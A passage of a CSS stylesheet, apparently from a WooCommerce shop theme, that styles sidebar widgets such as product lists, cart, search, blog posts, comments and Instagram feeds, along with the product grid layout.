	text-transform: none;
}
.woocommerce .product_list_widget li .product-categories,
.woocommerce .product_list_widget li > a,
.woocommerce .product_list_widget li .ts-wg-meta > a{
	line-height: 20px;
}
ul.product_list_widget li .ts-wg-meta{
	margin-left: 110px;/* rtl */
	top: -2px;
	position: relative;
}
.no-thumbnail ul.product_list_widget li .ts-wg-meta{
	margin-left: 0 !important;
	margin-right: 0 !important;
}
/* Dt Dd Variable product widget */
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt{
	margin: 0 0 4px 0;
	padding: 0;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl{
	float: left;/* rtl */
	position: relative;
	border: 0;
	font-size: 90%;
	padding-left: 1em;/* rtl */
}
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt{
	float: left;/* rtl */
}
.woocommerce ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:before{
	position: absolute;
	left: 0;/* rtl */
	top: 4px;
	bottom: 6px;
	right: auto;
	border-width: 0 1px 0 0;
	border-style: solid;
	content: "";
	width: 1px;
	display: inline-block;
}
/* End fix spacing button remove cart widget */
.woocommerce ul.product_list_widget li > a.ts-wg-thumbnail{
	margin: 0;
	padding: 0;
	position: relative;
	top: auto;
	left: auto;
	bottom: auto;
	right: auto;
	overflow: hidden;
	float: left; /* rtl */
}
.woocommerce ul.product_list_widget li > a.ts-wg-thumbnail:before{
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,0.2);
	opacity: 0;
	transition: 350ms ease 0s;
}
.woocommerce ul.product_list_widget li > a.ts-wg-thumbnail:hover:before{
	opacity: 1;
}
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover{
	text-decoration: none;
}
.ts-recent-comments-widget .owl-nav > div.owl-next,
.ts-recent-comments-widget .owl-nav > div.owl-prev,
.ts-blogs-widget-wrapper .owl-nav > div.owl-next,
.ts-blogs-widget-wrapper .owl-nav > div.owl-prev,
.ts-products-widget-wrapper .owl-next,
.ts-products-widget-wrapper .owl-prev{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-recent-comments-widget .owl-carousel,
.ts-blogs-widget .owl-carousel,
.ts-products-widget .owl-carousel{
	width: 100%;
}
/* Categories */
.product-categories span{
	display: none;
}
.product-categories span.count{
	display: inline-block;
}
ul.product_list_widget li .product-categories{
	margin-bottom: 6px;
	line-height: 18px;
}
/* Price */
.woocommerce ul.product_list_widget li span.amount{
	margin: 0 5px;
	display: inline;
}
.woocommerce.widget_shopping_cart ul.product_list_widget li span.amount{
	margin-left: 0;
	margin-right: 0;
}
.amount,
.quantity span.amount{
	line-height: 20px;
}

/* Rating */
.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5{
	border: 0;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after{
	font-size: 12px;
	line-height: 14px;
}
.woocommerce p.stars a{
	line-height: 16px;
}
.woocommerce ul.product_list_widget{
	padding: 0 0 0 0;
	margin: 0;
}
.woocommerce ul.cart_list{
	padding: 0 0 40px 0;
	margin: 0;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total{
	margin: 0;
	padding: 20px 0;
	border-width: 1px 0 0 0;
	border-style: solid;
	position: relative;
	overflow: hidden;
}
.woocommerce .widget_shopping_cart p.buttons,
.woocommerce.widget_shopping_cart p.buttons{
	margin-bottom: 0;
}
.woocommerce .widget_shopping_cart .buttons a, 
.woocommerce.widget_shopping_cart .buttons a{
	margin: 0;
	width: 100%;
}
.woocommerce .widget_shopping_cart .buttons a.checkout, 
.woocommerce.widget_shopping_cart .buttons a.checkout{
	margin-top: 10px;
}

/* Widget recent review */
.woocommerce.widget_recent_reviews ul.product_list_widget li{
	position: relative;
	padding-left: 75px /* rtl */
}
.woocommerce.widget_recent_reviews ul.product_list_widget li a{
	margin-top: -5px;
}
.woocommerce.widget_recent_reviews ul.product_list_widget li img{
	width: 60px;
	position: absolute;
	top: 0;
	left: 0;/* rtl */
}
.woocommerce.widget_recent_reviews ul.product_list_widget li .star-rating{
	margin-top: 5px;
}
/*---------------------------------------------------------------------------------------------------------------------*/
/*- 8. WIDGET CALENDAR ------------------------------------------------------------------------------------------------*/
#calendar_wrap{
	overflow: auto;
}
.widget_calendar table{
	border-width: 0;
	background: rgba(180,180,180,0.1);
}
body .widget_calendar table td,
body .widget_calendar table th{
	border-width: 0 !important;
	padding: 2px 5px 1px 5px;
	text-align: center;
	background: transparent;
}
.widget_calendar caption{
	padding: 7px 0 6px 0;
	text-align: center;
	text-transform: uppercase;
	background: #1b1b1b;
	color: #fff;
}
.widget_calendar td#prev{
	text-align: left /* rtl */
}
.widget_calendar td#next{
	text-align: right /* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 9. WIDGET SEARCH --------------------------------------------------------------------------------------------------*/
.widget_display_search > form,
.widget_product_search > form{
	padding-top: 0;
	padding-bottom: 0;
}
.widget_product_search,
.widget_search,
.widget_display_search{
	padding: 0;
	border: 0;
}
.widget_display_search > form,
.widget_product_search > form,
.widget_search > form,
.error404 .search-table{
	position: relative;
}
.widget_display_search > form input[type="text"],
.widget_product_search > form input[type="search"],
.widget_search > form input[type="text"]{
	max-width: 100%;
	width: 100%;
	margin: 0;
}
.widget_display_search > form input[type="submit"],
.widget_product_search > form button,
.widget_search > form input[type="submit"],
.error404 .search-table .search-button input[type="submit"]{
	padding: 0 !important;
	border: 0 !important;
	font-size: 0 !important;
	background: transparent !important;
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	min-width: 0;
	width: 40px;
	height: 46px;
}

.widget_display_search > form > div:before,
.widget_search > form .search-button:before,
.widget_product_search > form:before,
.error404 .search-table .search-button:before{
	position: absolute;
	top: 5px;
	right: 0;/* rtl */
	font-size: 20px;
	width: 40px;
	text-align: center;
	line-height: 20px;
	font-family: themify;
	content: "\e610";
	transition: color 500ms ease 0s;
	font-weight: normal;
}
.widget_display_search > form > div:before,
.widget_search > form .search-button:before,
.widget_product_search > form:before{
	top: 12px;
}
.error404 .search-table .search-button:before{
	width: 40px;
	line-height: 46px;
	top: 0;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 10. WIDGET BLOG ---------------------------------------------------------------------------------------------------*/
.widget_meta ul li,
.widget_archive ul li{
	padding: 0;
	margin: 0 0 16px 0;
}
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_display_forums ul li,
.widget_display_topics ul li,
.widget_display_replies ul li,
.widget_meta ul li,
.widget_rss ul li{
	padding: 0;
	margin: 0 0 16px 0;
}
.widget-container li > a:hover{
	text-decoration: none;
}
.widget_recent_comments ul li .comment-author-link:before{
	font-family: themify !important;
	font-weight: normal !important;/* default */
	display:inline-block;
	content: "\e602";
	font-size: 18px;
	position: relative;
	top: 0;
	margin-right: 10px;/* rtl */
}
.widget_recent_entries ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_archive ul li:last-child,
.widget_display_forums ul li:last-child,
.widget_display_topics ul li:last-child,
.widget_display_replies ul li:last-child,
.widget_meta ul li:last-child,
.widget_rss ul li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
	border-width: 0;
}
.widget_recent_entries .post-date{
	text-transform: uppercase;
	display: inline-block;
	width: 100%;
}
.widget_recent_comments .comment-author-link a{
	text-decoration: none;
	font-weight: 600;
}
.widget_recent_comments .comment-author-link a:hover{
	text-decoration: underline;
}
/* Type blog */
.post_list_widget .ts-video.auto-size{
	padding-bottom: 57.25% !important;
	margin-bottom: 15px
}
.post_list_widget .ts-soundcloud{
	margin-bottom: 15px;
}
.post_list_widget .entry-meta{
	margin-bottom: 2px;
	font-style: italic;
}
.post_list_widget .entry-meta > span{
	margin-right: 20px;/* rtl */
	font-size: 95%;
}
.post_list_widget .entry-meta > span:last-child{
	margin-right: 0;/* rtl */
}
/* End Type Blog */
.ts-blogs-widget-wrapper{
	position: relative;
}
.post_list_widget{
	margin: 0;
}
.post_list_widget blockquote{
	margin: 0;
	padding: 20px 0 0 20px;/* rtl */
	line-height: 28px;
}
.post_list_widget blockquote:before{
	left: -10px;/* rtl */
	font-size: 60px;
	line-height: 40px;
}
.post_list_widget li.quote .entry-meta-middle{
	margin: 10px 0 0 0;
}
.post_list_widget li.quote .entry-meta-middle *{
	line-height: 20px;
}
.widget-container .post_list_widget > li{
	position: relative;
	padding: 0 0 20px 0;
	margin: 0 0 20px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	min-height: 60px;
	display: block;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.widget-container .post_list_widget > li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
	border-width: 0;
}
.widget-container .post_list_widget > li:after{
	display: table;
	content: "";
	clear: both;
}
.ts-blogs-widget .post_list_widget > li a.thumbnail.gallery{
	width: 100%;
	display: inline-block;
}
article .gallery .owl-carousel{
	width: 100%;
}
.ts-blogs-widget .post_list_widget > li a.thumbnail,
.ts-blogs-widget .post_list_widget > li a.thumbnail.gallery .owl-item{
	overflow: hidden;
	position: relative;
	background: #000;
	display: block;
}
.ts-blogs-widget .post_list_widget > li a.thumbnail img{
	transition: opacity 500ms ease 0s;
}
.ts-blogs-widget .post_list_widget > li a.thumbnail:hover img,
.ts-blogs-widget .post_list_widget > li a.thumbnail.gallery .owl-item:hover img{
	opacity: 0.7;
}
.widget-container .post_list_widget > li a:hover{
	text-decoration: none;
}
.widget-container .post_list_widget header h5{
	margin-bottom: 0;
}
.widget-container .post_list_widget header{
	margin-bottom: 0;
}
.widget-container .post_list_widget .excerpt{
	margin-top: 10px;
}
.widget-container a.thumbnail{
	max-width: 100%;
	margin-bottom: 20px;
	width: 100%;
}
.widget-container a.thumbnail img{
	width: 100%;
}
.ts-blogs-widget-wrapper .post-title{
	display: inline-block;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 11. WIDGET RECENT COMMENTS ----------------------------------------------------------------------------------------*/
.comment_list_widget .comment-body{
	border: 0;
	margin: 0;
	padding: 0;/* rtl */
	position: relative;
	background: transparent;
	font-style: normal;
	min-height: 0;
}
.comment_list_widget .comment-body:after,
.comment_list_widget .comment-body:before{
	display: none;
}
.widget-container .comment_list_widget > li{
	margin: 0 0 20px 0;
	padding: 0 0 20px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	clear: both;
	display: block;
	position: relative;
}
.widget-container .comment_list_widget{
	margin-bottom: 0;
}
.widget-container .comment_list_widget > li:last-child{
	border-width: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
.comment_list_widget .comment-meta{
	display: table;
	margin-bottom: 10px;
}
.comment_list_widget .comment-meta > div{
	display: table-cell;
	vertical-align: middle;
}
.comment_list_widget .avatar{
	width: 60px;
}
.comment_list_widget .avatar > a{
	position: relative;
}
.comment_list_widget .meta{
	padding-left: 15px;/* rtl */
}
.comment_list_widget .meta .author{
	display: block;
}
.comment_list_widget .meta .date{
	font-style: italic;
}
.comment_list_widget blockquote{
	clear: both;
	text-align: left; /* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 12. WIDGET SOCIAL -------------------------------------------------------------------------------------------------*/
.widget-container.ts-social-icons .social-icons{
	padding-top: 0;
}
.widget-container.ts-social-icons .social-desc{
	margin-bottom: 10px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 13. WIDGET RSS ----------------------------------------------------------------------------------------------------*/
.widget_rss .rss-date{
	font-size: 95%;
	font-style: italic;
	margin: 6px 0 6px 0;
	display: block;
}
.widget_rss cite{
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 15. WIDGET COMPARE ------------------------------------------------------------------------------------------------*/

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 14. WIDGET CATEGORIES PRODUCT -------------------------------------------------------------------------------------*/
.widget-container ul.product-categories li{
	margin: 0;
	padding: 8px 0;
	position: relative;
}
.widget-container ul.product-categories ul li{
	padding: 6px 0;
}
.widget-container ul.product-categories li a{
	position: relative;
	padding: 0;
}
/* WIDGET TS CATEGORIES */
.ts-product-categories-widget ul.product-categories li.cat-parent > span.icon-toggle{
	position: absolute;
	right: -3px; /* rtl */
	top: 1px;
	z-index: 2;
	display: block;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	cursor: pointer;
}
.ts-product-categories-widget ul.product-categories ul li.cat-parent > span.icon-toggle{
	right: -15px;/* rtl */
}
.ts-product-categories-widget ul.product-categories ul li.cat-parent > span.icon-toggle{
	top: 4px;
}
.ts-product-categories-widget ul.product-categories li span.icon-toggle{
	display: none;
}
.ts-product-categories-widget ul.product-categories li.cat-parent > span.icon-toggle:before{
	content: "\e61a";
    font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	line-height: 20px;
	font-weight: normal;
}
.ts-product-categories-widget ul.product-categories li.cat-parent.active > span.icon-toggle:before{
	content: "\e622";
}
.ts-product-categories-widget ul.product-categories li a{
	padding-right: 20px /* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 19. WIDGET TWITTER ------------------------------------------------------------------------------------------------*/
.ts-twitter-widget .item{
	position: relative;
	margin: 0 0 20px 0;
	padding: 0 0 20px 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	display: inline-block;
	width: 100%;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-twitter-widget .item:last-child{
	border-width: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}
.ts-twitter-widget .avatar-name img{
	width: 30px;
	height: 30px;
	border-radius: 100%;
	float: left;/* rtl */
}
.ts-twitter-widget .date-time{
	font-size: 95%;
	font-style: italic;
	display: inline-block;
	width: 100%;
}
.ts-twitter-widget .avatar-name{
	min-height: 30px;
	overflow: hidden;
}
.avatar-name a{
	margin: 0 0 0 15px; /* rtl */
	position: relative;
	top: 2px;
}
.avatar-name a:hover{
	text-decoration: none;
}
.ts-twitter-widget .content{
	margin-top: 10px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 15. WIDGET SINGLE IMAGE -------------------------------------------------------------------------------------------*/
.widget-container.ts-single-image{
	border: 0;
	padding: 0;
}
.widget-container.ts-single-image img{
	margin: 0;
	padding: 0;
}
.widget-container.ts-single-image:before{
	display: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 16. WIDGET CATEGORIES ---------------------------------------------------------------------------------------------*/
.widget_categories ul li{
	margin: 0;
	padding: 0;
}
.widget_categories ul.children{
	display: none;
}
.widget_categories > ul li{
	margin: 0;
	list-style: none;
}
.widget_categories > ul ul li,
.widget_pages > ul ul li,
.widget_nav_menu .menu-menu-main-container > ul ul li,
.widget-container ul.product-categories ul li,
.widget-container.widget_categories > ul ul li{
	padding: 5px 0;
	position: relative;
}
.widget_categories > ul > li > a,
.widget_pages > ul > li > a,
.widget_nav_menu .menu-menu-main-container > ul > li > a,
.widget_archive > ul > li > a{
	text-transform: uppercase;
}
.widget_categories > ul > li,
.widget_pages > ul > li,
.widget_nav_menu .menu-menu-main-container > ul > li,
.widget-container ul.product-categories > li,
.widget-container.widget_categories > ul > li{
	margin: 0 0 16px 0;
	padding: 0 0 0 0;
	position: relative;
}
.widget_categories > ul li:last-child,
.widget_pages > ul li:last-child,
.widget_nav_menu .menu-menu-main-container > ul li:last-child,
.widget-container ul.product-categories > li:last-child,
.widget-container.widget_categories > ul > li:last-child{
	margin-bottom: 0;
	padding-bottom: 0;
	border-width: 0;
}
.widget_categories > ul li a,
.widget_pages > ul li a,
.widget_nav_menu .menu-menu-main-container > ul li a,
.widget-container ul.product-categories li a,
.widget-container.widget_categories > ul li a,
.widget_layered_nav > ul > li a{
	position: relative;
	padding: 0;
}
/* WIDGET TS CATEGORIES */
.widget_categories > ul li.cat-parent > a:after{
	display: none;
}
.widget_categories > ul li.cat-parent > span.icon-toggle{
	position: absolute;
	right: -5px; /* rtl */
	top: 0;
	z-index: 2;
	display: inline-block;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	cursor: pointer;
}
.widget_categories > ul li span.icon-toggle{
	display: none;
}
.widget_categories > ul li.cat-parent > span.icon-toggle:before{
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	content: "\e61a";
	line-height: 20px;
	font-weight: normal;
	font-size: 14px;
}
.widget_categories > ul li.cat-parent.active > span.icon-toggle:before{
	content: "\e622";
}
.widget_categories > ul > li.cat-parent.active:last-child > a:before{
	display: inline-block;
}
.widget_categories > ul > li.cat-parent:last-child > a:before{
	display: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 17. WIDGET FILTER AVAILABILITY ------------------------------------------------------------------------------------*/


/*---------------------------------------------------------------------------------------------------------------------*/
/*- 18. WIDGET INSTAGRAM ----------------------------------------------------------------------------------------------*/
.ts-instagram-wrapper{
	overflow: hidden;
}
.ts-instagram-widget .items{
	margin-left: -5px;
	margin-right: -5px;
}
.has-margin .ts-instagram-wrapper{
	margin: 0 -15px;
}
.has-margin .ts-instagram-wrapper.ts-slider{
	margin: 0;
}
.ts-instagram-wrapper.columns-1 .item{
	width: 100%
}
.ts-instagram-wrapper.columns-2 .item{
	width: 50%
}
.ts-instagram-wrapper.columns-3 .item{
	width: 33.33334%
}
.ts-instagram-wrapper.columns-4 .item{
	width: 25%
}
.ts-instagram-wrapper > .item{
	float: left; /* rtl */
	position: relative;
	overflow: hidden;
	padding: 5px;
}
.ts-instagram-wrapper .item a{
	display: block;
	position: relative;
}
.ts-instagram-wrapper .item a:hover{
	background: #000000;
}
.ts-instagram-wrapper > .item a img{
	transition: 350ms ease 0s;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.ts-instagram-wrapper > .item a:hover img{
	opacity: 0.7;
}
.ts-instagram-wrapper.columns-2 .item{
	width: 50%;
}
.ts-instagram-wrapper.columns-3 .item{
	width: 33.33334%;
}
.ts-instagram-wrapper.columns-4 .item{
	width: 25%;
}
.ts-instagram-wrapper.columns-5 .item{
	width: 20%;
}
.ts-instagram-wrapper.columns-6 .item{
	width: 16.66667%;
}
.ts-instagram-shortcode .ts-instagram-widget{
	margin-bottom: 0;
	overflow: hidden;
	z-index: 1;
}
.vc_row[data-vc-stretch-content="true"] .widget-title-wrapper{
	margin-bottom: 50px;
}
.ts-instagram-shortcode .ts-instagram-wrapper a{
	overflow: hidden;
	width: 100%;
}
.ts-instagram-shortcode a img{
	width: 100%;
	transition: opacity 800ms, transform 800ms ease;
	transform: scale(1,1);
}
.ts-instagram-shortcode a:hover img{
	opacity: 0.7;
	transform: scale(1.14,1.14);
}
.ts-instagram-shortcode a:hover:before,
.ts-instagram-shortcode a:hover:after{
	opacity: 1;
	transform: scale(1);
}
.snptwdgt-container .snptwdgt-qpr__ftr{
	display: none !important;
}
.title-center.big .owl-stage > div:nth-child(2n){
	margin-top: 20px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 19. WIDGET FACEBOOK -----------------------------------------------------------------------------------------------*/
.ts-facebook-page-widget .fb_iframe_widget,
.ts-facebook-page-widget .fb_iframe_widget iframe,
.ts-facebook-page-widget .fb_iframe_widget > span{
	max-width: 100%;
	width: 100% !important;
	height: auto;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 20. WIDGET RATING FILTER ------------------------------------------------------------------------------------------*/
.woocommerce .widget_rating_filter ul li{
	margin-bottom: 5px;
}
.woocommerce .widget_rating_filter ul li .star-rating{
	margin: 0;
	position: relative;
	top: 2px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 21. WIDGET MAILCHIMP ----------------------------------------------------------------------------------------------*/
.widget_mc4wp_form_widget .mc4wp-form{
	position: relative;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 22. WIDGET PRODUCT FILTER BY BRAND --------------------------------------------------------------------------------*/
.product-filter-by-brand li,
.product-filter-by-availability li{
	position: relative;
}
.product-filter-by-brand input[type^="checkbox"],
.product-filter-by-availability input[type^="checkbox"]{
	display: none;
}
.product-filter-by-brand li > *,
.product-filter-by-availability li >*{
	display: inline;
	transition: 350ms ease 0s;
}
.product-filter-by-brand ul li label,
.product-filter-by-availability ul li label{
	padding-bottom: 0;
	cursor: pointer;
}
.product-filter-by-brand .product-filter-by-brand-wrapper > ul,
.product-filter-by-availability .product-filter-by-availability-wrapper > ul{
	margin-bottom: 0;
}
.product-filter-by-brand .product-filter-by-brand-wrapper > ul ul{
	margin: 10px 0 2px 20px;/* rtl */
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- V. PRODUCT DEFAULT ------------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
.woocommerce > .products{
	clear: both;
	display: flex;
	flex-flow: row wrap;
}
.woocommerce .products .product,
.woocommerce .title-simple-big .products .shortcode-heading-wrapper{
	margin: 0 0 32px 0;
	padding: 0 10px;
	position: relative;
	float: left;/* rtl */
}
.woocommerce .title-simple-big .products .product{
	margin-bottom: 20px;
}
.woocommerce .ts-shortcode:not(.rows-2) .products > .product-group{
	width: 25%;
	float: left;/* rtl */
}
.woocommerce .products > .product-group .product{
	width: 100% !important;
}
.woocommerce.columns-8 .products .product{
	width: 12.5%;
}
.woocommerce.columns-7 .products .product{
	width: 14.285%
}
.woocommerce.columns-6 .products .product{
	width: 16.6%
}
.woocommerce.columns-5 .products .product{
	width: 20%;
}
.woocommerce.columns-4 .products .product{
	width: 25%;
}
.woocommerce.columns-3 .products .product{
	width: 33.3333333333%;
}
.woocommerce.columns-2 .products .product{
	width: 50%;
}
.woocommerce.columns-1 .products .product{
	width: 100%
}
/* FOR SHORTCODE */
.woocommerce .item-right .products{
	flex-direction: row-reverse;
}
.woocommerce .title-simple-big .products .shortcode-heading-wrapper{
	margin-top: -10px;
}
.woocommerce.columns-8 .title-simple-big .products .shortcode-heading-wrapper{
	width: 12.5%;
}
.woocommerce.columns-7 .title-simple-big .products .shortcode-heading-wrapper{
	width: 14.285%
}
.woocommerce.columns-6 .title-simple-big .products .shortcode-heading-wrapper{
	width: 16.6%
}
.woocommerce.columns-5 .title-simple-big .products .shortcode-heading-wrapper{
	width: 20%;
}
.woocommerce.columns-4 .title-simple-big .products .shortcode-heading-wrapper{
	width: 25%;
}
.woocommerce.columns-3 .title-simple-big .products .shortcode-heading-wrapper{
	width: 33.3333333333%;
}
.woocommerce.columns-2 .title-simple-big .products .shortcode-heading-wrapper{
	width: 50%;
}
.woocommerce.columns-1 .title-simple-big .products .shortcode-heading-wrapper{
	width: 100%
}
.title-simple-big .shortcode-description{
	margin-top: 50px;
}

/* Column special */
.woocommerce .special-columns .products .product:nth-child(4),
.woocommerce .special-columns .products .product:nth-child(5),
.woocommerce .special-columns .products .product:nth-child(6),
.woocommerce .special-columns .products .product:nth-child(7){
	width: 25%;
}
.woocommerce .special-columns .products .product:nth-child(7){
	clear: none;
}
/* Sub Categories */
.woocommerce.columns-8 .products .product.product-category{
	width: 12.5%;
}
.woocommerce.columns-7 .products .product.product-category{
	width: 14.285%
}
.woocommerce.columns-6 .products .product.product-category{
	width: 16.6%
}
.woocommerce.columns-5 .products .product.product-category{
	width: 20%;
}
.woocommerce.columns-4 .products .product.product-category{
	width: 25%;
}
.woocommerce.columns-3 .products .product.product-category{
	width: 33.3333333333%;
}
.woocommerce.columns-2 .products .product.product-category{
	width: 50%;
}
.woocommerce.columns-1 .products .product.product-category{
	width: 100%;
}
.woocommerce .ts-slider .products .product{
	height: 100%;
}
.ts-slider .products .owl-item .product{
	float: none !important;
	width: 100% !important;
}
.ts-slider .item{
	width: 100% !important;
}
.woocommerce .ts-product-deals-wrapper .products .product{
	margin-bottom: 30px;
}
.woocommerce .ts-slider.no-margin .products .product{
	padding-left: 0;
	padding-right: 0;
}
.ts-slider .owl-stage-outer .item{
	float: none !important;
}
.products .product .product-wrapper:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce .products ul,
.woocommerce .products{
	margin: 0;
}
.woocommerce.columns-3,
.woocommerce.columns-4,
.woocommerce.columns-5,
.woocommerce.columns-6{
	clear: both;
}
.woocommerce .products{
	margin: 0 -10px;
	position: static;
	transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.woocommerce .cross-sells.products, 
.woocommerce .up-sells.products{
	margin-left: 0;
	margin-right: 0;
	width: 100%;
}
.archive.woocommerce .products{
	padding-top: 30px;
}
/* FOR SHORTCODE */
.woocommerce .title-simple-big .products{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.ts-blogs-wrapper .blogs,
.ts-product .content-wrapper,
.ts-shortcode .items,
.ts-portfolio-wrapper .portfolio-inner,
.ts-image-gallery-wrapper .images,
.related-posts .blogs{
	position: static;
}
.ts-blogs-wrapper.nav-middle .blogs,
.ts-product.nav-middle .content-wrapper,
.ts-shortcode.nav-middle .items,
.ts-portfolio-wrapper.nav-middle .portfolio-inner,
.ts-image-gallery-wrapper.nav-middle .images{
	position: relative;
}
.ts-blogs-wrapper .blogs:after,
.ts-product .content-wrapper:after,
.ts-shortcode .items:after,
.ts-portfolio-wrapper .portfolio-inner:after,
.ts-image-gallery-wrapper .images:after,
.related-posts .blogs:after,
.woocommerce .products:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce.columns-3:after,
.woocommerce.columns-4:after,
.woocommerce.columns-5:after,
.woocommerce.columns-6:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce .products .product .product-wrapper{
	position: relative;
	max-width: 100%;
	height: 100%;
	margin-left: auto !important;
	margin-right: auto !important;
	overflow: hidden;
}
.woocommerce .products .product .product-wrapper .thumbnail-wrapper img{
	width: 100%;
}
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before{
	position: static;
	background: none;
}
.woocommerce .product a.added_to_cart{
	margin-top: 5px;
	display: none !important;
}
.woocommerce .product a.added_to_cart:hover,
.woocommerce .product a.button:hover,
.woocommerce .product a.added_to_cart:focus,
.woocommerce .product a.button:focus{
	background-image: none;
}
.woocommerce .product .thumbnail-wrapper{
	position: relative;
	overflow: hidden;
}
.image-border .thumbnail-wrapper > a img{
	border-width: 1px;
	border-style:solid;
}
.image-border a.ts-wg-thumbnail img{
	border-width: 1px;
	border-style:solid;
}
.woocommerce .product .thumbnail-wrapper *{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .product .thumbnail-wrapper > a:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000;
	opacity: 0;
	visibility: hidden;
	z-index: 3;
	transition: 350ms ease 0s;
}
.woocommerce .product .thumbnail-wrapper:hover > a:before,
.woocommerce .product .thumbnail-wrapper:hover figure.owl-carousel .owl-item:before{
	visibility: visible;
	opacity: 0.1;
}
.woocommerce .product .thumbnail-wrapper > a{
	position: relative;
	display: block;
	text-decoration: none;
	z-index: 2;
	transition: 600ms ease 0s;
}
.woocommerce .products .product a img{
	margin: 0;
	box-shadow: none;
	width: 100% !important;
}
.woocommerce .products .product a:hover img{
	box-shadow: none !important;
}
.woocommerce .product figure{
	position: relative;
	z-index: 1;
	overflow: hidden;
	margin-bottom:0;
}
.woocommerce-product-gallery__wrapper:after {
    content: '';
    display: table;
    clear: both;
}
.woocommerce .product figure img:first-child{
	position: relative;
	z-index: 2
}
.woocommerce .product figure.has-back-image img:last-child{
	position: absolute;
	right: 0;/* rtl */
	top: 0;
	z-index: 3
}
.meta-wrapper .product-group-button-meta{
	display: none;
}

/* Button on meta */
.product-group-button-meta a:hover{
	text-decoration: none;
}
.woocommerce .product .product-group-button-meta .loop-add-to-cart a,
.meta-wrapper div.wishlist a,
.meta-wrapper div.compare a,
.woocommerce .product .meta-wrapper a.added_to_cart,
.woocommerce .product .meta-wrapper .wishlist a{
	background: transparent !important;
}
.product-group-button-meta{
	margin: 14px -3px 0 -3px;
	display: flex;
	justify-content: center;
	overflow: hidden;
}
.woocommerce .product-group-button-meta a.button{
	letter-spacing: 0;
}
.woocommerce .product .meta-wrapper .loop-add-to-cart a.added_to_cart,
.woocommerce .product .meta-wrapper .loop-add-to-cart a.button{
	float: left;/* rtl */
}
.woocommerce .product .meta-wrapper .loop-add-to-cart a.added_to_cart,
.woocommerce .product .meta-wrapper .loop-add-to-cart a.button,
.meta-wrapper .button-in{
	font-size: 0;
	line-height: 0;
	display: inline-block;
	margin: 6px 3px 0 3px;
	width: 40px;
	height: 40px;
	text-align: center;
	min-width: 0 !important;
	padding: 0 !important;
	letter-spacing: 0;
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
	float: left;/* rtl */
}
.woocommerce .product-wrapper .meta-wrapper a.button.loading:before,
.woocommerce .product-wrapper .meta-wrapper button.button.loading:before,
.woocommerce .product-wrapper .meta-wrapper input.button.loading:before{
	width: auto;
    height: auto;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    border-radius: 0;
}
.meta-wrapper .button-in{
	position: relative;
	float: left;/* rtl */
}
.meta-wrapper .button-in a{
	padding: 0;
	min-width: 0;
}
.meta-wrapper .button-in a{
	text-align: center;
	line-height: 0;
	font-size: 0;
	color: inherit;
	display: block;
	width: 100%;
